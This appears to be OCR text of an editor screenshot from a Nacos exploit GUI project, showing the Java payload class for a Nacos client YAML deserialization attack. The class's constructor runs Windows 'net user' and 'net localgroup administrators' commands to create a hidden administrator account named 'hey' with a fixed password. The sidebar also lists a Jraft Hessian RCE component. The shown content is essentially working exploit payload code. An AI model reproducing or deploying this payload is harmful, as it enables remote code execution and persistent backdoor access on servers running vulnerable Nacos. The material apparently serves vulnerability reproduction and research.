 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· NacosExploitGUI-main
资源管理器 ···
NACOSEXPLOITGUI-MAIN
漏洞复现环境
nacos-client_yaml_deserialize
Nacos-client
yaml-payload
src
artsploit
J AwesomeScriptEngineFa...
J AwesomeScriptEngineFa...
META-INF
生成jar.bat
yaml-payload.jar
Nacos_Jraft_Hessian_RCE_CN...
nacos-2.0.0.zip
typora-img
README.md
大纲
时间线
2
Json
1
1
J AwesomeScriptEngineFactory.java
漏洞复现环境 > nacos-client_yaml_deserialize > yaml-payload > src > artsploit > J AwesomeScriptEngineFactory.java
1 package artsploit;
2
3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineFactory;
5 import java.io.IOException;
6 import java.util.List;
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
11 try {
12 Runtime.getRuntime().exec("net user hey 626620@ /add");
13 Runtime.getRuntime().exec("net localgroup administrators hey /add")
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
17 }
18
19 @Override
20 public String getEngineName() {
21 return null;
22 }
23
24 @Override
25 public String getEngineVersion() {
26 return null;
27 }
28
29 @Override
30 public List<String> getExtensions() {
31 return null;
32 }
33
34 @Override
35 public List<String> getMimeTypes() {
36 return null;
37 }
38
39 @Override
0 0 Connect 行 16, 列 10 空格: 4 UTF-8 LF {} Java